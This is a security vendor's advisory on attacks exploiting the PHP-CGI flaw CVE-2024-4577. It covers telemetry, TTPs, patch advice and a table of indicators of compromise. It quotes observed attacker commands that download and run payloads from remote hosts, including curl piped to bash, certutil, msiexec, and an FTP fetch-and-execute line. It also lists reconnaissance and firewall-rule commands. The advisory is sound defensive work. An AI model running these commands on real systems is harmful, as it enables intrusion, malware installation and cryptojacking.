Technical Advisory: Mass Exploitation of CVE-2024-4577


Bitdefender Labs is tracking new campaigns as threat actors exploit a vulnerability we first highlighted in June 2024. Bitdefender issued a critical security advisory regarding CVE-2024-4577, a severe argument injection vulnerability in PHP affecting Windows-based systems running in CGI mode. This flaw allowed remote attackers to execute arbitrary code by manipulating character encoding conversions.
Imagine you have a translator who's a bit too helpful. You give them a message, and they try to make sure it fits perfectly into the language you want, even if it means changing some of the original message. That's kind of what's happening with CVE-2024-4577. Windows, when it's running PHP in a specific way (CGI mode), has a feature that tries to "translate" characters into the closest match if it doesn't recognize them. The attacker carefully chooses characters that, when Windows "translates" them, turn into something completely different – like instructions to execute a code on the remote machine. While the technical nature of CVE-2024-4577 involves character encoding conversions that are frequently triggered by multi-byte character sets common in Asian languages, it's crucial to understand that this vulnerability is not limited to those regions.
Since our initial advisory, exploitation attempts have been steadily rising. Our telemetry shows a significant surge in the past month. We've observed a significant concentration of exploit detections in Taiwan (54.65%) and Hong Kong (27.06%), but also notable activity in other countries, including Brazil (16.39%), Japan (1.57%), and India (0.33%).
Unusual Firewall Battle for Control
During our analysis of CVE-2024-4577 exploitation, we've observed a curious pattern: attempts to modify firewall configurations on vulnerable servers, specifically to block access to known malicious IPs associated with the exploit.
Examples:
"cmd.exe /s /c "powershell New-NetFirewallRule -DisplayName BLOCK-OUT-
cmd.exe /s /c "powershell New-NetFirewallRule -DisplayName BLOCK-IN-
cmd.exe /s /c "netsh advfirewall firewall add rule name=Block" (creates a rule with no specific configuration)
While we cannot definitively determine the exact cause - unlike forensics depicted in popular media - we have several hypotheses.
1. Cryptojacking Rivalry (Most Likely): The most probable explanation is that rival cryptojacking groups are engaging in a battle for control of compromised servers. This hypothesis aligns with past observations of competition between cryptojacking operators, such as the LemonDuck group's practice of eliminating competing mining software. This is supported by the fact that some of the blocked IPs are known to be related to Monero mining software.
2. Remote Server Management (Possible, but Risky): Another possibility is that system administrators are using the exploit to remotely manage their servers and implement defensive measures. This hypothesis gains some traction with the observation of git.exe commands, suggesting potential remote server management. Using the exploited vulnerability itself for such actions is highly risky and raises security concerns, as it could also be attackers gathering information for further exploitation.
- cmd.exe /V:ON /E:ON /D /C (git log --pretty=format:'%s' -n 1) 1>"C:\php\temp\sf_proc_00.out" 2>"C:\php\temp\sf_proc_00.err"
- cmd.exe /V:ON /E:ON /D /C (git describe --tags --abbrev=0) 1>"C:\php\temp\sf_proc_00.out" 2>"C:\php\temp\sf_proc_00.err"
- cmd /V:ON /E:ON /D /C (git config --get remote.origin.url) 1>"C:\php\temp\sf_proc_00.out" 2>"C:\php\temp\sf_proc_00.err"
3. Vigilante Action (Unlikely): The final hypothesis is that individuals or groups are acting as vigilantes, attempting to disrupt the exploitation of vulnerable servers. However, this is unlikely, as the firewall modifications we observed block specific IP addresses, but they do not address the underlying vulnerability.
Telemetry Breakdown and Statistics
By analyzing these exploitation attempts, we're sharing insights from our threat intelligence to highlight the threat actors' Tactics, Techniques, and Procedures (TTPs).
1. Initial Access/Automated Scripts
Approximately 15% of our detections consist of basic vulnerability checks. These involve simple commands like whoami or echo
2. Generic Discovery
Another 15% of detections involve commands used for system reconnaissance. These commands can be run by initial access brokers (IAB) to prove the value of the attacked target or by malicious actors preparing an attack.
Threat actors are using "Living Off The Land" (LOTL) techniques for system reconnaissance. Using built-in Windows command-line tools makes it harder to detect and attribute malicious activity. We recently published a technical explainer about LOTL techniques, as they are present in almost all security incidents that we’ve investigated.
These LOTL commands are used for various reconnaissance purposes, including:
- Process Enumeration: Commands like tasklist.exe and wmic.exe to identify running processes, looking for security software or other valuable targets.
- cmd.exe /c "tasklist"
- cmd.exe /c "tasklist /v /fo csv /nh
- cmd.exe /s /c "wmic process get Caption,ProcessId,CommandLine"
- cmd.exe /s /c "wmic process where name=php.exe get ProcessId,CommandLine"
- cmd.exe /s /c "wmic path Win32_PerfFormattedData_PerfProc_Process get Name,IDProcess,PercentProcessorTime”
- Network Discovery: Commands like netstat.exe or netsh.exe to map network connections, identifying open ports and potential communication channels.
- cmd.exe /s /c "netstat -ano | findstr :443"
- cmd.exe /c "ipconfig /all"
- cmd.exe /c "netsh firewall show config"
- User and Domain Information: Commands like net.exe or nltest.exe or to discover user accounts, privileged groups, and domain relationships.
- cmd.exe /c "net group "domain admins" /domain"
- cmd.exe /s /c "net user"
- cmd.exe /c "nltest /domain_trusts"
- System Information Gathering: Commands like systeminfo.exe or wmic.exe to get general information about the system.
- cmd.exe /c "systeminfo"
- cmd.exe /c "wmic os get OSArchitecture"
3. Cryptojacking
Cryptojacking, where attackers use your server's resources to mine cryptocurrency, is a common tactic. This tactic is particularly appealing due to its potential for passive income generation, as servers, especially those publicly accessible, often have significant computational resources and high uptime.
XMRig
Our telemetry shows that about 5% of detected attacks deploy XMRig, a widely used open-source cryptocurrency miner. This miner is popular for several reasons. First, XMRig is designed for CPU mining, allowing attackers to utilize server resources without needing dedicated GPU hardware. Second, it's focused on mining Monero (XMR), a cryptocurrency known for its robust privacy features, which helps cybercriminals evade tracing.
Attackers often employ the vulnerable Winring0x64 driver to obscure the presence of the mining software. This driver, when exploited, allows malicious processes to operate with elevated privileges while remaining hidden from typical system monitoring tools.
We observed various methods for delivering XMRig, including:
- Downloading the winrig.sys driver using PowerShell: cmd.exe /s /c \"powershell Invoke-WebRequest -Uri http://
/winrig.sys -OutFile winrig.sys\" - Downloading the driver using curl: cmd.exe /s /c \"curl -o winrig.sys http://
/winrigs.sys\\" - Downloading the miner from a Korean server with curl and executing it with bash: cmd.exe /s /c "curl -fsSL http://
:8080/Wuck/mq.txt |bash"
Nicehash
Another smaller campaign involved the deployment of Nicehash miners, a platform that allows users to sell computing power for cryptocurrency. The miner process was disguised as a legitimate application, such as javawindows.exe, to evade detection.
Example of execution command line: cmd.exe /c javawindows.exe -o
4. Remote Control, Botnet Distribution, and Simple Downloads
Beyond cryptojacking, our analysis shows a variety of other attack methods for malicious software deployment. While some attackers immediately deploy cryptominers after exploiting CVE-2024-4577, a more dangerous scenario involves ransomware affiliates.
As the Bitdefender Ransomware Whitepaper explains, ransomware attacks are often multi-stage operations. The initial access, gained through a vulnerability like CVE-2024-4577 or other means, is just the first step in a complex attack. The delay between initial access and ransomware deployment is a key characteristic of many modern ransomware campaigns, emphasizing the need for continuous monitoring and proactive threat hunting.

We detected the deployment of remote access tools, a common tactic for establishing initial access. This access is typically established by either ransomware affiliates or, more frequently, Initial Access Brokers who then sell it to the highest bidders on underground marketplaces.
Quasar RAT
This open-source RAT grants attackers a wide range of capabilities, including remote command execution, file transfer, keylogging, and screen capture. In this campaign, Quasar was deployed using batch scripts that download the RAT from known command-and-control (C2) servers. These scripts used built-in Windows tools like powershell.exe and certutil.exe (LOTL) to avoid detection.
cmd.exe /s /c "powershell Invoke-WebRequest -Uri http://
cmd.exe /s /c "certutil.exe -urlcache -split -f http://
MSI Installations
Another example of relying on LOTL techniques are cases where msiexec.exe (Windows Installer) was used for direct deployment on compromised server. The malicious MSI installer was distributed from a C2 server IP address known to be involved in botnet operations, suggesting an effort to recruit compromised systems into an existing botnet network.
cmd.exe /c \"msiexec /q /i http://
FTP Downloads
The use of FTP downloads from domains like oldschool[.]best represents a simpler, yet still effective, method for delivering payloads. Often the executed command line contained a whoami execution at start and then the execution of the PHP script that was downloaded from the ftp server.
cmd.exe /s /c "whoami & curl -O fxp://irc2[.]oldschool[.]best/dyn[.]php & php dyn.php
Recommendations
- Bitdefender continuous monitoring detections for activity associated with exploits of CVE-2024-4577. The PHP development team has released patches to address this vulnerability.
- Users are advised to upgrade to the latest PHP patch versions – PHP 8.3.8, PHP 8.2.20, and PHP 8.1.29, which include patches for this vulnerability. Any versions before these should be considered vulnerable, especially branches no longer supported, such as PHP 8.0, PHP 7, and PHP 5.
- Devcore states that CGI implementations can be problematic due to its age, and further recommends evaluating other secure architecture such as Mod-PHP, FastCGI, or PHP-FPM.
- Given the current trend of targeting vulnerabilities, we recommend enabling Bitdefender’s Advanced Threat Control (ATC), part of our Process Protection layer, on your servers. ATC employs advanced behavioral analysis and machine learning to proactively detect and block suspicious process activities, providing critical real-time defense against unknown threats and exploit attempts.
- Since most campaigns have been using LOTL tools, organizations should consider limiting the use of tools such as PowerShell within the environment to only privileged users such as administrators.
- For Bitdefender IntelliZone users, additional information can be found here: https://intellizone.bitdefender.com/en/threat-search/threats/BDt5b2507l
Indicators of Compromise
| Indicator | Notes | |
|---|---|---|
| oldschool[.]best | Domain that hosts malware on FTP | |
| 159.100.22[.]58 | Quasar RAT host, also hosts vulnerable WinRing0 driver | |
| 185.208.158[.]206 | Bot IP, used in hosting malicious .msi files | |
| 176.65.137[.]85 | Nicehash pool | |
| 37.221.65[.]2 | ||
| 176.123.1[.]163 | ||
| 1.255.85[.]176 | Korean webserver that hosts XMRig miner | |
| 121.78.147[.]213 | Korean webserver that hosts XMRig miner | |
| 45.138.16[.]118 | Download location for XMRig miner | |
| 45.138.16[.]130 | Download location for XMRig miner | |
|
104.21.39[.]74 |
Download location for XMRig miner | |
| 196.251.113[.]139 | Download location, payload unavailable for analysis | |
| 45.77.219[.]82 | Download location, payload unavailable for analysis | |
| 111.173.105[.]60 | Download location, payload unavailable for analysis | |
| 81.161.238[.]139 | Download location, payload unavailable for analysis | |
| 94.156.167[.]166 | Download location, payload unavailable for analysis | |
We would like to thank Bitdefender Sr. Security Researcher Janos Szeles for his contributions to this security advisory.
tags
Author
Martin is technical solutions director at Bitdefender. He is a passionate blogger and speaker, focusing on enterprise IT for over two decades. He loves travel, lived in Europe, Middle East and now residing in Florida.
View all postsYou might also like
Bookmarks

